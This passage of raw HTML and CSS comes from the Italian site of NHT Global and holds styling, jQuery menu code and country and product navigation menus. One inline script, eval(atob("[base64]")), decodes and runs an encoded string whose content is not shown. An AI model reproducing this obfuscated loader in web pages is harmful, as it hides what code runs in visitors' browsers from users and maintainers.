#footer .col-2, #footer .col-4{
/*margin-top:70px;*/
}

/*-------------------------End of Footer---------------*?
/*--------------------Slider------------------------*/
.inf_slider{
     width: 100%;
     margin:0;
     position:relative;
      top: -200px;
      z-index:0;
      left:0;
}

.inf_slider>div.container, .inf_slider>div.container>div.row>div.span12{
     width: 98.95%;
     margin-left: 15px;
}

.inf_slider_cta{
     font-family: 'Montserrat';
     font-size: 48px;
     font-weight: bold;
     color: #fff;
     text-align: right;
     line-height: 1;
}

.inf_slider_title{
     font-family: 'Montserrat';
     /*color: #fff;*/
     font-size: 48px;
     font-weight: bold;
     line-height: 1;
}

/*--------------------End of Slider------------------*/
/*--------------------Carousel Main Page----------------------*/
.inf_car{
      text-align:center;
      font-family:montserrat;
      background-color:#f4f4f4;
      border-top:3px solid;
      border-color:#319d01;
}
.inf_car_title{
     margin-top:10px;
     marging-bottom:-5px;
     font-weight:bold;
     font-size: 20pt;
}
.inf_car_sub{
   font-weight:bold;
   font-size:12pt;
   color:#38a00c;
}
div.caroufredsel_wrapper{
   text-align:center;  
   overflow: auto;
   height: 450px !important;
}

.inf_product_button{
       font-family: 'Montserrat';
       font-weight:normal;
       display:block;
       min-width:130px;
       height:20px;
       color:#aaaaaa;
       text-align:center;
      line-height:40px;
      /*border:2px solid;*/
      /*border-color:#d6d6d6;*/
      background-color:#ffffff;
      margin: 0 auto;
}


.inf_product_button:hover{
background-color:#000;
color:#fff;
opacity:0.4;
filter:alpha(opacity=40);
}
.likeit{
   display:none;
}
.liked{
 display:none;
}
.portfolio-content{
   display:none;
}
.inf_portfolio-title{
    margin-top: 10px;
    line-height: .8;
    font-weight:bold;
    font-size:24px;
    color:#000000;
    text-align: center;
    padding-bottom:10px;
}
.inf{
    color:#000000;
}

.inf_blog-title {
    height: auto;
    margin-top: 10px;
    line-height: .8;
    font-weight: normal;
    font-size: 20px !important;
    color: #000000;
    text-align: left;
    padding-bottom: 10px;
    min-width: 150px;
    width: auto;
}
/*-----------------------End of Carousel Main Page----------------*/
/*-------------Background All pages ---------*/
.inf_bg, #footer{
    // background-image:url('//nhtglobal.com/wp-content/uploads/2013/11/Home.png');
    background-size: 100%;
     background-repeat:repeat;

}
#page-title{
opacity:0.9;
filter:alpha(opacity=90);
}
/*----------------End of Background All pages --------*/

/*----------------Page Content Adjustments ----------*/

.inf_adj{
     display: inline-block;
     margin-left: 128px;
     margin-right: 128px;
     margin-top: -250px;
}

.inf_adj h3{
     font-size: 20px;
}

.inf_adj p{
     font-size: 17px;
}


/*----------------End Page Content Adjustments --------*/

/*---------Home Page News Section -------------*/
.inf_blog_title{
margin-top:10px;
margin-bottom:-10px;
font-size: 20pt;
font-family:montserrat;
text-align:center;
}
.inf_more{
color:#319d01;
}
.inf_blog_sub{
font-weight:bold;
font-size:12pt;
font-family:montserrat;
text-align:center;
}
.inf_country{
color:#8a8a8a;
}

.inf_blog_date{
text-align:center;
float: left;
width:99px;
white-space-collapse:collapse;
margin-right:19px;
}
.month{
font-family: 'Montserrat';
margin-top:-11px;
font-size:36pt;
text-transform:uppercase;
}

/* modify by Bob on 13 FEB 2019 */
.day{
margin-top:-40px;
font-size:70pt;
}
.loop-title{
font-size:20pt;
}
.loop-content{
font-size:17px;
}

.inf_more-link{
position: absolute;
top:0;
right:20em;
display:block;
width:124px;
height:40px;
color:#000;
text-align:center;
line-height:40px;
border:2px solid;
border-color:#d6d6d6;
background-color:#ffffff;
}
.inf_more-link:hover{
background-color:#000;
color:#fff;
opacity:0.4;
filter:alpha(opacity=40);
}
.inf_blog{
background-color:#ffffff;
/*border-top:3px solid;*/
/*border-bottom:3px solid;*/
border-color:#319d01;
z-index:10;
}
/*---------End of Home Page News Section --------*/

/*---------Profile Products -------------*/
.inf_port_bg{
background-position: top left;
background-image:url('//nhtglobal.com/wp-content/uploads/2013/11/Home.png');
 background-repeat:repeat;
background-color: #ebebeb;
}
@media (max-width:  1275px){
.inf_port_bg, .inf_bg{
background-size: auto auto;
  }
}
@media (min-width: 1275px){
.inf_port_bg, .inf_bg{
background-size: 100%;
}
}
.inf_port_container{
margin-top: 60px;
width:90%;
margin-left: 6.7%;
padding-right: -30px;
}
.inf_portfolio{
padding-top: 30px;
padding-bottom: 30px;
padding-left: 0px;
}
/*---------Testimonial Styling-----------*/
.signature{
     color: #419639;
     font-family: Montserrat, Arial, Helvetica, Geneva, Swiss, SunSans-Regular;
     font-size: small;
}

.testimonial_location{
     font-family: Montserrat, Arial, Helvetica, Geneva, Swiss, SunSans-Regular;
     font-size: small;
}
/*---------End Testimonial Styling-------*/
/* ==== Site Wide CSS ==== */

p, h1, h2, h3, h4, h5, h6, span{
	font-family:  Montserrat,Arial, Helvetica;
}

body{
	background: #a1a1a1;
}
/* ==== End Site Wide CSS ==== */

/* ==== Home Page Styling ==== */
.inf_data{
       display: inline-block;
       margin-left: 128px;
       margin-right: 128px;    
       /*margin-bottom:-50px;*/
       /*margin-top: -250px;*/
}

.nht-home p, h1{
	text-align: center;
}
.nht-home h1{
        margin-top:-25px;
        font-size:36pt;
}
.nht-home p{
        padding-top:20px;
        font-size: 20pt;
}
.nht-home h2{
        margin-top:-25px;
	text-align: center;
	font-size:30pt;
	font-weight: normal;
}

.nht-home-button{
        margin-top:10px;
        text-align: center;
}.nht-home-sub{
        color:#319d01;
}


/* ==== End Home Page Styling ==== */

/* ==== Compensation Page Styling ==== */

.main-header{
	margin-bottom: 0px;
	margin-left: 25px;
}

.sub-header{
	text-align: center;
}

.step-container{
	background: #fff;
	padding-top: 5px;
	padding-bottom: 20px;
}

.step-container p{
	padding: 0px;
	margin: 0px;
}

.step-container>.content-header{
        magin: 40px 0px 0px 0px;
}

.step-images{
	margin: 25px 70px 60px 20px;
	float: left;
}

.large-images{
	padding-bottom: 50px;
}

.content-container-num{
	width: 80%;
}

.content-container-nonum{
	margin-left: 190px;
	margin-bottom: 20px;
	width: 80%;
}

.content-header{
	color: #419639;
	font-size: large;
        magin: 40px 0px 0px 0px;
}

.content-ranks{
	font-size: x-small
}

.column-container{
	margin: 0px, auto;
	width: 80%;
}

.half-container{
	float: left;
	padding: 0px 10px 10px 0px;
	width: 45%;
	font-size: x-small;
}

.half-container p{
	padding: 0px;
	margin: 0px;
}

.sub-column{
	clear: left;
}
.small-notices{
	text-align: center;
	font-size: x-small;
}

.disclaimer p{
	text-align: center;
	font-size: xx-small;
	margin-bottom: 30px;
}

/* ==== End Compensation Page Styling ==== */

/* ==== International Operations Styling ==== */
.nht-country{
	margin-top: 0px;
	height: 100px;
	padding-top: 0px;
}
.nht-coutry img{
	margin-top: 0px;
	margin-bottom: 0px;
}
.nht-adjusted{
        margin-left: 110px;
}
.nht-adjusted h4{
	line-height: : 80%;
	margin-bottom: 0px;
}
.nht-adjusted p{
        margin-bottom: 0px;
}
.nht-country p{
	font-size: 78%;
	line-height: 99%;
}
.nht-country span{
	font-size: 70%;
}
/* ==== End International Operations Styling ==== */

    </style>

    
		<script type="text/javascript">eval(atob("[base64]"));</script>
		<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/themes/flatco/assets/js/jquery.magnific-popup.min.js"></script>
		<link rel="stylesheet" href="https://italy.nhtglobal.com/wp-content/themes/flatco/assets/css/magnific-popup.css" />
		<style type="text/css">
		.mfp-bg {background: transparent;}
		.mfp-close {color: #000 !important;}
		</style>

		<style type="text/css">
		.tw-portfolio .isotope-container article {text-align: center;}
		.tw-portfolio .isotope-container article a.inf_product_button {display: inline-block;vertical-align: middle;}
		.tw-portfolio .isotope-container article a.inf_product_button span {display: block;position: relative;top: 50%;transform: perspective(1px) translateY(-50%);display: block;line-height: 1.5;}
		.tw-portfolio .isotope-container article .inf_button {padding: 2px;text-align: left;}
		
		.grecaptcha-badge {
			display:none !important;
		}
		
		a {color:#206601;"}
		</style>
		
		
		

				
		
		
		
		<!-----2019-11-01 Bob: remove EU, for All markets--->
		<!-- Start cookie Policy changes -->
		
		
		<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/themes/flatco/assets/js/cookieConsent.js"></script>
		
		<script type="text/javascript">
		
		jQuery(document).ready(function() {				
			
					
								
			
			
		});
		</script>
		<!-- End cookie Policy changes -->
				
		
		

				
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// Sidebar Expandable
				jQuery('.sidebar-expandable ul.menu > li.menu-item-has-children').removeClass('menu-open');
				
				jQuery('.sidebar-expandable ul.menu > li.menu-item-has-children > a').click(function(e) {
					e.preventDefault();
					
					menuID = jQuery(this).parent().attr("class").split(' ').filter(function(c) {
						return /menu-item-\d+/g.test(c);
					}).join('.');
					menu = jQuery('.'+menuID);
					menu.siblings('li.menu-item-has-children').removeClass('menu-open');
					menu.toggleClass('menu-open');
				});
				
				jQuery('.menu-member-only-container > #menu-member-only > li > a').click(function (ev) {
					jQuery('.menu-member-only-container > #menu-member-only > li').removeClass('selected');
					jQuery(ev.currentTarget).parents('li').addClass('selected');
				});
			});
		</script>
		
		
		
		
		
		
		
	</head>
		<body data-rsssl=1 data-cmplz=1 class="wp-singular tw_portfolio-template-default single single-tw_portfolio postid-2009 wp-theme-flatco loading">
						<!-- Start Header -->
		
		
		
		
		<header id="header" class="affix">
						<div class="head">
				<div class="span3">
					<div class="show-mobile-menu hidden-desktop clearfix">
						<div class="mobile-menu-text">Menu</div>
						<div class="mobile-menu-icon">
							<span></span><span></span><span></span>
						</div>
					</div>
					<div class="tw-logo" style=" padding-top:0px; padding-bottom:0px; background-color: transparent;"><a label="logo" class="logo" href="https://italy.nhtglobal.com"><img class="logo-img" src="//italy.nhtglobal.com/wp-content/uploads/sites/32/2013/08/logo.png" alt="Italy"/></a></div>					<div class="mobile-icon">
						<a aria-label="logo" class="mobile-logo" href="https://nhtglobal.com">
							<img src="https://nhtglobal.com/wp-content/themes/flatco/img/logostacked.png" alt="NHT Logo">
						</a>
					</div>
				</div>



				<!-- Mobile Shopping Cart Link -->

				<div class="mobile-cart">
					<div class="mobile-header-container">
						<!-- NHT Office -->
						<!--
						<a aria-label="Redirect to NHT Office" href="https://nht-office.nhtglobal.com"><span class="header-icon login-nht-office hidden" title="Login NHT Office">NHT Office</span></a>
						-->
													<!-- Start Shopping Cart Link -->
							<!-- 17-Dec-2018 Kermit - syntax modified for PHP 7.2 -->
														
								<!--2022-03-24 Bob: exclude RU,KZ,BO,CO from retail link-->								
										
																		<a aria-label="Retail Cart" href="https://nht-office.nhtglobal.com/"><span class="header-icon shopping-cart"><br>Retail</span></a>
																			
														<!-- End Shopping Cart Link -->
												<!--
						<br class="hidden" />
						-->
						<!-- Start Mobile Enrollment -->
												<!-- End Mobile Enrollment -->
					</div>
				</div>
				<!-- End Mobile Shopping Cart Link -->

				<div style="float:right;padding-right:10px; margin-top:20px;">

					<nav class="menu-container visible-desktop clearfix country-nav">
					   <div class="tw-menu-container">
					   
												
							<a role="button" href="https://italy.nhtglobal.com/online-store/" style="decoration: none;"><strong style="color:black;"><span class="fa fa-search-plus "></span>Cerca un incaricato</strong></a> &nbsp;&nbsp;&nbsp;
											   

			<!-- Agent Cart Name -->
									<!-- End Agent Cart Name -->
						  <div class="menu-country-container"><ul id="menu-country" class="sf-menu sf-js-enabled"><li id="nav-menu-item-1523" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" style=""><a role="button"  href="#" class="menu-link main-menu-link"><i class=" icon-globe"></i> Paese</a>
<ul class="sub-menu menu-odd  menu-depth-1"><div style="position: relative; height: 300px">
	<li id="nav-menu-item-3727" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" style="position: absolute; left: 0%; top: 0px; z-index: 0;"><a role="button"  class="menu-link sub-menu-link">America</a>		<li id="nav-menu-item-4193" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 30px; z-index: 1;"><a role="button"  href="https://bolivia.nhtglobal.com/" class="menu-link sub-menu-link">Bolivia</a></li>
		<li id="nav-menu-item-1529" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 60px; z-index: 2;"><a role="button"  href="http://canada.nhtglobal.com" class="menu-link sub-menu-link">Canada</a></li>
		<li id="nav-menu-item-4194" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 90px; z-index: 3;"><a role="button"  href="https://colombia.nhtglobal.com/" class="menu-link sub-menu-link">Colombia</a></li>
		<li id="nav-menu-item-1550" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 120px; z-index: 4;"><a role="button"  href="http://mexico.nhtglobal.com" class="menu-link sub-menu-link">Messico</a></li>
		<li id="nav-menu-item-3569" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 150px; z-index: 5;"><a role="button"  href="http://peru.nhtglobal.com" class="menu-link sub-menu-link">Peru</a></li>
		<li id="nav-menu-item-1564" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 180px; z-index: 6;"><a role="button"  href="http://unitedstates.nhtglobal.com" class="menu-link sub-menu-link">Stati Uniti</a></li>
</li>
	<li id="nav-menu-item-3728" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" style="position: absolute; left: 0%; top: 210px; z-index: 7;"><a role="button"  class="menu-link sub-menu-link">Asia Pacifico</a>		<li id="nav-menu-item-1524" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 240px; z-index: 8;"><a role="button"  href="http://unitedstates.nhtglobal.com" class="menu-link sub-menu-link">Australia</a></li>
		<li id="nav-menu-item-1543" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 270px; z-index: 9;"><a role="button"  href="http://japan.nhtglobal.com" class="menu-link sub-menu-link">Giappone</a></li>
		<li id="nav-menu-item-1544" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 0px; z-index: 10;"><a role="button"  href="http://kazakhstan.nhtglobal.com" class="menu-link sub-menu-link">Kazakhstan</a></li>
		<li id="nav-menu-item-1545" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 30px; z-index: 11;"><a role="button"  href="http://korea.nhtglobal.com" class="menu-link sub-menu-link">Korea</a></li>
		<li id="nav-menu-item-3659" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 60px; z-index: 12;"><a role="button"  href="http://malaysia-en.nhtglobal.com/" class="menu-link sub-menu-link">Malesia</a></li>
		<li id="nav-menu-item-1558" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 90px; z-index: 13;"><a role="button"  href="http://singapore.nhtglobal.com" class="menu-link sub-menu-link">Singapore</a></li>
		<li id="nav-menu-item-3908" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 120px; z-index: 14;"><a role="button"  href="https://india.nhtglobal.com" class="menu-link sub-menu-link">India</a></li>
</li>
	<li id="nav-menu-item-3729" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" style="position: absolute; left: 20%; top: 150px; z-index: 15;"><a role="button"  class="menu-link sub-menu-link">Greater China</a>		<li id="nav-menu-item-1521" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 180px; z-index: 16;"><a role="button"  href="http://www.nhtglobal.com.cn" class="menu-link sub-menu-link">Cina</a></li>
		<li id="nav-menu-item-1539" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 210px; z-index: 17;"><a role="button"  href="http://www.nhtglobal.com.hk" class="menu-link sub-menu-link">Hong Kong</a></li>
		<li id="nav-menu-item-3937" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 240px; z-index: 18;"><a role="button"  href="https://nhtglobal.com.hk/" class="menu-link sub-menu-link">Macau</a></li>
		<li id="nav-menu-item-1563" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 270px; z-index: 19;"><a role="button"  href="http://taiwan.nhtglobal.com" class="menu-link sub-menu-link">Taiwan</a></li>
</li>
	<li id="nav-menu-item-3730" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" style="position: absolute; left: 40%; top: 0px; z-index: 20;"><a role="button"  class="menu-link sub-menu-link">EMEA</a>		<li id="nav-menu-item-1525" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 30px; z-index: 21;"><a role="button"  href="http://austria.nhtglobal.com" class="menu-link sub-menu-link">Austria</a></li>
		<li id="nav-menu-item-1527" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 60px; z-index: 22;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Belgio</a></li>
		<li id="nav-menu-item-1528" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 90px; z-index: 23;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Bulgaria</a></li>
		<li id="nav-menu-item-1530" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 120px; z-index: 24;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Cipro</a></li>
		<li id="nav-menu-item-1531" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 150px; z-index: 25;"><a role="button"  href="http://czechrepublic.nhtglobal.com" class="menu-link sub-menu-link">Repubblica Ceca</a></li>
		<li id="nav-menu-item-1532" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 180px; z-index: 26;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Danimarca</a></li>
		<li id="nav-menu-item-1534" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 210px; z-index: 27;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Estonia</a></li>
		<li id="nav-menu-item-1535" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 240px; z-index: 28;"><a role="button"  href="http://finland.nhtglobal.com" class="menu-link sub-menu-link">Finlandia</a></li>
		<li id="nav-menu-item-1536" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 270px; z-index: 29;"><a role="button"  href="http://france.nhtglobal.com" class="menu-link sub-menu-link">Francia</a></li>
		<li id="nav-menu-item-1537" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 60%; top: 0px; z-index: 30;"><a role="button"  href="http://germany.nhtglobal.com" class="menu-link sub-menu-link">Germania</a></li>
		<li id="nav-menu-item-1538" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 60%; top: 30px; z-index: 31;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Grecia</a></li>
		<li id="nav-menu-item-1540" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 60%; top: 60px; z-index: 32;"><a role="button"  href="http://hungary.nhtglobal.com" class="menu-link sub-menu-link">Ungheria</a></li>
		<li id="nav-menu-item-1541" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 60%; top: 90px; z-index: 33;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Irlanda</a></li>
		<li id="nav-menu-item-1542" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-home" style="position: absolute; left: 60%; top: 120px; z-index: 34;"><a role="button"  href="https://italy.nhtglobal.com" class="menu-link sub-menu-link">Italia</a></li>
		<li id="nav-menu-item-1546" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 60%; top: 150px; z-index: 35;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Lettonia</a></li>
		<li id="nav-menu-item-1547" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 60%; top: 180px; z-index: 36;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Lituania</a></li>
		<li id="nav-menu-item-1548" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 60%; top: 210px; z-index: 37;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Lussemburgo</a></li>
		<li id="nav-menu-item-1549" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 60%; top: 240px; z-index: 38;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Malta</a></li>
		<li id="nav-menu-item-1551" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 60%; top: 270px; z-index: 39;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Paesi Bassi</a></li>
		<li id="nav-menu-item-3676" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 0px; z-index: 40;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Norvegia</a></li>
		<li id="nav-menu-item-1554" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 30px; z-index: 41;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Polonia</a></li>
		<li id="nav-menu-item-1555" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 60px; z-index: 42;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Portogallo</a></li>
		<li id="nav-menu-item-1557" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 90px; z-index: 43;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Romania</a></li>
		<li id="nav-menu-item-1559" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 120px; z-index: 44;"><a role="button"  href="http://slovakia.nhtglobal.com" class="menu-link sub-menu-link">Slovacchia</a></li>
		<li id="nav-menu-item-1560" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 150px; z-index: 45;"><a role="button"  href="http://slovenia.nhtglobal.com" class="menu-link sub-menu-link">Slovenia</a></li>
		<li id="nav-menu-item-1561" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 180px; z-index: 46;"><a role="button"  href="http://spain.nhtglobal.com" class="menu-link sub-menu-link">Spagna</a></li>
		<li id="nav-menu-item-1562" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 210px; z-index: 47;"><a role="button"  href="http://sweden.nhtglobal.com" class="menu-link sub-menu-link">Svezia</a></li>
		<li id="nav-menu-item-1565" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 240px; z-index: 48;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Regno Unito</a></li>
		<li id="nav-menu-item-1522" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 270px; z-index: 49;"><a role="button"  href="http://russia.nhtglobal.com" class="menu-link sub-menu-link">Russia</a></li>
</li>
</div></ul>
</li>
</ul></div>
						  <div id="" class="menu-icon-container">
							  <!-- NHT Office -->
							  <!--
							  <a aria-label="Redirect to NHT Office" href="https://nht-office.nhtglobal.com"><span class="header-icon login-nht-office hidden" title="Login NHT Office">NHT Office</span></a>
							  -->
											<!-- Start Shopping Cart Link -->
						<!-- 17-Dec-2018 Kermit - syntax modified for PHP 7.2 -->
						
							<!--2022-03-24 Bob: exclude RU,KZ,BO,CO from retail link-->
									
																		<a aria-label="Retail Cart" href="https://nht-office.nhtglobal.com/"><span class="header-icon shopping-cart">Retail</span></a>
														
												<!-- End Shopping Cart Link -->
				    				    <!-- Start Enrollment -->
							   <!-- End Enrollment -->
						  </div>
					</div>

				</nav>
				
								<nav class="menu-container visible-desktop clearfix">
				 <div class="tw-menu-container"><ul id="menu" class="sf-menu"><li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1471"><a href="https://italy.nhtglobal.com/company/">CHI SIAMO</a>
<ul class="sub-menu">
	<li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://italy.nhtglobal.com/company/history/">Storia</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://italy.nhtglobal.com/company/management-team/">Team Aziendale</a></li>
	<li id="menu-item-1473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://italy.nhtglobal.com/company/international-operations/">NHT Nel Mondo</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2479"><a href="http://www.naturalhealthtrendscorp.com/">NHTC</a></li>
</ul>
</li>
<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1477"><a href="https://italy.nhtglobal.com/products/">I PRODOTTI</a>
<ul class="sub-menu">
	<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="/products/#beauty/">BELLEZZA</a></li>
	<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3783"><a href="/products/#wellness/">BENESSERE</a></li>
	<li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/products/#lifestyle/">STILE DI VITA</a></li>
</ul>
</li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://italy.nhtglobal.com/opportunity/">LAVORA CON NOI</a>
<ul class="sub-menu">
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://italy.nhtglobal.com/opportunity/opportunity-overview/">L’opportunità in breve</a></li>
	<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://italy.nhtglobal.com/opportunity/join-us/">Lavora Con Noi</a></li>
</ul>
</li>
<li id="menu-item-3334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3334"><a href="#">INCARICATI</a>
<ul class="sub-menu">
	<li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3396"><a href="https://italy.nhtglobal.com/members/">Area riservata</a></li>
	<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1415"><a href="https://italy.nhtglobal.com/highlights/">In evidenza</a></li>
